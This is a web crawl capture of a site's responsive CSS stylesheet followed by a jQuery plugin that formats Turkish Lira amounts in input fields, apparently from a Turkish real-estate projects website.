	background: #ffffff;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0;
	-webkit-transition: 0.2s ease-in;
	-o-transition: 0.2s ease-in;
	transition: 0.2s ease-in;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
	}
	.filter_search_opt {
		display: none;
	}
	.header.header-transparent {
		background: transparent;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		display: inline-block;
		width: 100%;
		z-index: 4;
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	.change-logo .nav-brand.fixed-logo {
		display: none;
	}
		.change-logo.header-fixed .nav-brand.fixed-logo {
		display: block;
	}
	.change-logo.header-fixed .nav-brand.static-logo {
		display: none;
	}
	.header.header-transparent.header-fixed {
		box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		background: #ffffff;
		position: fixed;
		z-index: 999;
		width: 100%;
		top: 0;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
	.header.header-transparent .nav-brand, .header.header-transparent .nav-brand:focus, .header.header-transparent .nav-brand:hover, .header.header-transparent .nav-menu>li>a {
		color: #ffffff;
	}
	.header.header-transparent .submenu-indicator-chevron {
		border-color: transparent #ffffff #ffffff transparent;
	}
	.header.header-transparent.header-fixed .nav-brand, .header.header-transparent.header-fixed .nav-brand:focus, .header.header-transparent.header-fixed .nav-brand:hover, .header.header-transparent.header-fixed .nav-menu>li>a {
		color:#647392;
	}
	.header.header-transparent.header-fixed .submenu-indicator-chevron {
		border-color: transparent #647392 #647392 transparent;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: -14px;
	}
	.hero-banner {
		min-height: 580px;
	}
	.hero-search h1 {
		font-size: 52px;
	}
	h1, .h1 {
		font-size:2em;
		line-height: 1em;
	}
	.breadcrumbs {
		margin-top: 92px;
	}
	.ct-header h1.big {
		font-size:70px;
		line-height:1;
	}
	.ct-u-display-tablex {
		min-height:500px;
		height:100vh;
	}
	.main-banner.image-banner, .hero-header, .hero-banner{
		min-height:660px;
	}
	.hero-header.min-banner{
		height:80vh;
		min-height:400px;
	}

	.hero-banner h2, .main-banner h1 {
		font-size:60px;
		line-height:1.1;
	}

	.hero-content h1{
		font-size:60px;
	}
	.content h1{
		font-size:70px;
	}
	.hero-content p{
		font-size:22px;
	}
	
	.jumbo-banner.software .hero-content {
		margin-top:0em;
	}
	.jumbo-banner.software .hero-content h1{
		font-size:60px;
	}
	.sec-heading h2{
		font-size:29px;
		line-height:1.2;
	}
	.sec-heading p{
		font-size:22px;
	}
	.page-title-wrap h1{
		font-size:55px;
		line-height:1.4;
	}
	
	.modal-dialog {
		max-width: 600px;
		margin: 30px auto;
	}
	.cta-sec h1, .cta-sec h2 {
		font-size: 38px;
		margin-bottom: 12px;
	}
	

}
@media (min-width: 993px) {
	.head-shadow{
		box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
	}
}

@media (min-width: 1200px) {
	.hero-content h1 {
		font-size:80px;
	}
	.core-nav .megamenu.open > .megamenu-content{
		width:700px !important;
	}

}
@media (max-width: 1199px) {
	.job-new-list .btn.btn-outline-info.float-right {
		float: none !important;
		margin: 0;
		display: table;
	}
	.verticle-job-detail .jb-title {
		font-size: 18px;
	}
	.verticle-job-thumb {
		max-width: 60px;
		width: 60px;
	}
	.verticle-job-detail {
		margin-left: 65px;
	}
	ul li.submit-attri {
		display: none;
	}
	
	.dw-proprty-info li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}	

@media (max-width: 1023px) {
	.half-map .fs-inner-container {
		width:100%;
	}
	
	.fs-left-map-box .map-container.fw-map {
		width:100%;
		height:585px;
		position: relative;
		-webkit-transform: translate3d(0,0,0);
		overflow: hidden;
	}
	.half-map .fs-left-map-box {
		float: none;
	}
	.fr-grid-info ul li {
		font-size: 12px;
	}
}


@media (max-width: 992px) {	
	.header.nav-left-side .core-nav .wrap-core-nav-list .core-nav-list {
		float: none;
	}
	.nav-menu>li .nav-dropdown {
		background: transparent;
		padding: 0;
		box-shadow: none;
	}
	.nav-menu>li>.nav-dropdown:before{
		display:none;
	}
	.navigation-portrait .nav-menu.nav-menu-social {
		padding-top: 1rem;
	}
	.header-dark-transparent nav .menu li a {
		color:#606c8e;
	}
	.header-dark-transparent button.toggle-bar.core-nav-toggle {
		color: #ffffff;
	}
	.header-dark-transparent.header-fixed button.toggle-bar.core-nav-toggle {
		color: #728496;
	}
}
@media (max-width: 991px) {
	.main-banner.image-banner, .hero-header, .hero-banner, .large-banner{
		min-height:580px;
	}
    .hero-banner{
        padding: 1rem 0 1rem;
    }
	.sm-sidebar {
		height: 100%;
		max-width: 350px;
		min-width: 220px;
		background-color: #fff;
		position: fixed!important;
		top: 0;
		z-index: +2000;
		overflow: auto;
		-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
		box-shadow: 0 2px 10px 0 #d8dde6;
		position: relative;
		animation: animateleft .4s;
		left: 0;
		display: none;
	}
	.change-logo .nav-brand.static-logo {
		display: none;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: 0px;
	    padding:15px 20px;
	}
	.search-sidebar_header {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
	}
	ul.attributes {
		float: right;
	}
	button.toggle-bar.core-nav-toggle {
		color: #8594b3;
	}
	.nav-menu.nav-menu-social>li.add-listing {
		top: 0;
	}
	.core-nav .dropdown > .dropdown-menu {
	width: 100%;
	}
	.show-mb {
		display:initial !important;
	}
	
	h1.italian-header-capt {
		font-size:25px;
	}
	.pricing-body ul li {
		padding: 9px 0;
		font-size: 15px;
	}
	list-layout .property-listing.property-1 .listing-img-wrapper {
		flex: initial;
	}
	.list-layout .property-listing.property-1 .listing-content {
		flex: initial;
		position: relative;
	}
	.list-layout .property-listing.property-1 {
		display: block;
		margin: 0 0 30px 0;
	}
	.list-layout .property-listing.property-1 .listing-footer-wrapper {
		padding: 0.9rem 1rem;
		border-top: 1px solid #e5e9ec;
		width: 100%;
		display: flex;
		vertical-align: middle;
		align-items: center;
		position: relative;
		bottom: 0;
		width: 100%;
		justify-content: initial;
		left: 0;
	}
	
	.agency-list {
		display: block;
	}
	
	.avl-features li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	.slide-property-detail {
		position: relative;
		display: block;
	}
	.slide-property-first {
		flex: initial;
		margin-bottom: 1.5rem;
	}
	.single-advance-property .container-fluid.p-0 {
		padding: 0 15px !important;
	}
.drops-dashboard{
	display:none;
}
}

@media (max-width: 767px) {
    .call-to-act {
        display: block;
        text-align: center;
    }
    .call-to-act-head {
        margin-bottom: 1rem;
    }
    .footer-widget {
        padding-bottom: 0;
    }
    .footer-bottom {
        margin-top: 70px;
    }
	.dropdown-submenu > .dropdown-menu.show {
		display: block;
	}
	.full-search-2.hero-search-radius #advance-search {
		top: auto;
	}
    .full-search-2.hero-search-radius #advance-project {
        top: auto;
    }
	.property-search-type label {
		padding: 8px 16px;
		margin: 0 7px 0 0;
		font-size: 14px;
	}
	.property-search-type label:nth-child(3) {
		margin-right: 0;
	}
	.full-search-2.hero-search-radius #advance-search {
		padding: 2rem 0.5rem;
	}
    .full-search-2.hero-search-radius #advance-project {
        padding: 2rem 0.5rem;
    }
	.full-search-2.hero-search-radius .checkbox-custom, .full-search-2.hero-search-radius .checkbox-custom-label, .full-search-2.hero-search-radius .radio-custom, .radio-custom-label {
		font-size: 14px;
	}
	.full-search-2.eclip-search .input-with-icon {
		border: 1px solid #dce3e8;
		border-radius: 4px;
	}
	.seo-contact .p-0 {
		padding: 0 15px !important;
	}
	.seo-contact button.btn {
		width: 100%;
	}
	.nav-tabs .nav-item a {
		padding: 0.5em 1em;
	}
	
	.boxed.boxed--lg {
		padding: 2.77em 1em;
	}
	.icon--lg {
		font-size: 3.57142857em;
	}
	.error-page h2 {
		font-size: 100px;
	}
	.pos-vertical-center{
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
	.listing-detail-item {
		display: inline-block;
		margin-left: 4px;
	}
	.tr-list-thumb {
		max-width: 75px;
		height: 75px;
		margin-right: 10px;
	}
	.tr-list-wrap {
		position: relative;
		bottom: 50px;
		display: block;
	}
	a.btn.btn-list {
		padding: 12px 10px;
		font-size: 12px;
		margin-bottom: 5px;
	}
	.advance-search .form-group {
		margin: 0.6rem 0;
		border: 1px solid #e0ecf5;
	}
	.advance-search .search-big-form {
		padding: 10px !important;
	}
    .advance-project .form-group {
        margin: 0.6rem 0;
        border: 1px solid #e0ecf5;
    }
    .advance-project .search-big-form {
        padding: 10px !important;
    }
	.job-new-list .vc-thumb, .job-new-list .vc-content {
		float: none;
		margin:0.5rem 0;
		display: table;
	}
	.mpl-0 {
		padding-left: 0 !important;
	}
	.verticle-candidate-list .vc-content {
		margin-top: 1rem;
	}
	
	.top-header .cn-info {
		display: none;
	}
	
	.full-search-2.hero-search-radius {
		border-radius: 10px;
	}
	.full-search-2.hero-search-radius .form-control{
		border:none !important;
	}
	
	.dashboard-navbar {
		margin-bottom: 2rem;
	}
table.property-table-wrap .property-container img {
    display: none;
}
table.property-table-wrap td {
    padding: 35px 2px;
}
table.property-table-wrap .property-container .title h4 {
    font-size: 14px;
}
table.property-table-wrap td.action a {
    margin-left: 10px;
}
th.expire-date {
    display: none;
}
.page-sidebar {
    margin-top: 2rem;
}
	li.login-attri.theme-log a {
    padding: 0 22px !important;
}	
}

@media (max-width: 600px) {
	.hero-header {
		min-height: 400px;
	}
	.signup-frm .btn {
		bottom: 4px;
		position: relative;
		right: 0;
		border-width: 0;
		height: 52px;
		margin-top: 12px;
		width: 100%;
	}
	ul.our-team-profile li a {
		width: 34px;
		height: 34px;
		line-height: 33px;
	}
	.rt-content-box ul.our-team-profile li {
		padding: 0;
		margin-right: 6px;
	}
	.lt-img-box {
		display: table;
		width: 105px;
		float: none;
		margin: 0 auto;
	}
	.rt-content-box {
		display: table;
		margin-left: 0;
		margin: 0 auto;
		text-align: center;
	}
	.jumbo-banner .btn-trans-video, .hero-banner .btn-trans-video {
		display: block;
		margin-top: 10px;
		margin-left: 0 !important;
	}
	.error-page h2 {
		font-size: 50px;
	}
	.freelancer-thumb {
		float: none;
		margin-bottom: 1rem;
	}
	.freelancer-caption {
		display: block;
		margin-left: 0;
	}
	
	.hero-search-wrap {
		padding: 45px 20px 30px;
	}
	.header.nav-left-side ul.attributes li a {
		padding: 22px 8px;
		font-size: 12px;
	}
	
	.avl-features li {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	}
}


/*====================================
 Bottom To top Scroll
=====================================*/
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 10px;
    right: 20px;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
    text-decoration: none;
    background:#333c56;
    color: #ffffff;
}
#back2Top:hover {
    background-color:#ffffff;
    color:#333c56;
}

.style-switcher{
    position: fixed;
    top:35%;
    transition: 0.4s ease-in-out;
    background-color: #fff;
    left:-220px;
    width:220px;
    padding: 0;
    z-index: 1010;
    box-shadow: 0 0 25px rgba(0,0,0,0.1);
}
.style-switcher .css-trigger{
    position: absolute;
    top:37%;
    transform: translateY(-50%);
    right: -50px;
    width: 50px;
    background-color:#2d4767;
    color:#fff;
    border-radius: 0px 3px 3px 0px;
    text-align: center;
    line-height:55px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}
.style-switcher .css-trigger a{
	color:#ffffff;
}
.style-switcher.active {
    left: 0;
}
ul#themecolors {
    margin: 0;
    padding:15px 0;
    text-align: center;
    background: #334e6f;
}
ul#themecolors li {
    list-style: none;
    padding:5px;
    display: inline-block;
}
ul#themecolors li a {
    width:35px;
    height:35px;
    background:#f4f5f7;
    display: inline-block;
    border-radius: 50%;
    font-size: 0;
	border:3px solid rgba(255,255,255,1);
}
a.default-theme {
    background:#fb7618 !important;
}
a.blue-theme {
    background:#3a5bbc !important;
}
a.green-theme {
    background:#28b446 !important;
}
a.red-theme {
    background:#d32e2a !important;
}
a.purple-theme {
    background:#9886ec !important;
}
a.yellow-theme {
    background:#fbbb00 !important;
}
a.oceangreen-theme {
    background:#00A877 !important;
}
a.goodred-theme {
    background:#f40c43 !important;
}
a.goodgreen-theme {
    background:#19b521 !important;
}
a.blue2-theme {
    background:#0176ff !important;
}


@media only screen and (max-width: 767px)  {
.singles-dashboard-list {
    display: block;
    width: 100%;
}
.sd-list-left {
    max-width: 100%;
}
.sd-list-right {
    padding: 1rem 1rem;
}
}

.breadcrumb {
    padding: 15px 25px;
    margin: 0;
    list-style-type: none;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
}
.breadcrumb li {
    color: #8a8a8a;
    display: inline-block;
    margin-right: 5px;
}
.breadcrumb li:last-child {
    color: #d72924;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3610
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
                    // Yapıştırılan içerik alınır
                    var realValue = activeElement.val();
                    // Başka yerlerden alınan değerler düzeltilir.
                    realValue = realValue.replace(/\./g,'').replace(',', '.');
                    // Floata çevrilir
                    realValue = parseFloat(realValue);
                    // Değer set edilir.
                    setValue(activeElement, realValue);
                }, 0);
                return true;
            } else if((e.ctrlKey || e.metaKey) && key == 67) {
                /**
                * Kopyala tuş kombinasyonu
                */
                return true;
            } else if (key == 9 || key == 39 || key == 40) {
                /**
                * Tab ya da sağ yön tuşu
                */
                activeElement.data('selectAll', false);
                return true;
            } else if (key == 8) {
                /**
                * Backspace tuşu
                */
                // Tüm metin seçiliyse metin silinir.
                if (checkSelectAll(activeElement)) {
                    return false;
                }
                // Gerçek değer öğrenilir.
                var realValue = checkValue(activeElement.data('value'));
                // Silinmeye çalışılan değer decimal point mi?
                if (realValue.substr(realValue.length - 1) == ',') {
                    // Yeniden decimal point eklenmesine izin verilir.
                    setDecimalPoint(activeElement, false);
                }
                // Bir karakter silinir.
                realValue = realValue.substr(0, realValue.length - 1);                    
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log
                log(activeElement, activeElement.data());
            } else if (key == 188 && activeElement.data('options').allowedDecimal && getDecimalPoint(activeElement) == false) {
                /**
                * Decimal Point (,) tuşu
                */                
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Virgül ilave edilir.
                realValue = realValue + ',';
                // Değer set edilir.
                setValue(activeElement, realValue);
                // Log işlemi
                log(activeElement, activeElement.data());
            } else if ( (key >= 48 && key <= 57) || 
                        (key >= 96 && key <= 105) ) {
                /**
                * Sayısal Karakter
                */
                // Tüm metin seçiliyse metin silinir.
                checkSelectAll(activeElement);
                // Gerçek değer alınır.
                var realValue = checkValue(activeElement.data('value'));
                // Sayı tam ve ondalık olarak parçalanır
                var sections = realValue.split(',');
                // Şuana kadar yazılan değer ondalık dilim içeriyor mu?
                if (getDecimalPoint(activeElement)) {
                    // Ondalık dilimin uzunluğu, izin verilen kadar mı?
                    if (typeof sections[1] != 'undefined' && sections[1].length == options.maxDecimalCount) {
                        // İzin verilenden daha fazla sayı ondalık yazılamaz.
                        return false;
                    }
                }
                // Basılan tuşun sayısal değeri ilave edilir.
                if (key >= 48 && key <= 57) {
                    realValue = realValue + String.fromCharCode(e.keyCode);
                } else {
                    var values = {96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9"};
                    realValue = realValue + values[key];
                }
                // Değer kontrol edilir.
                realValue = completeValue(realValue);
                // Değer yazdırılır.
                setValue(activeElement, realValue);
                // Log işlemi.
                log(activeElement, activeElement.data());
            } else {
                return false;
            }
            return false;
        });
    });

};  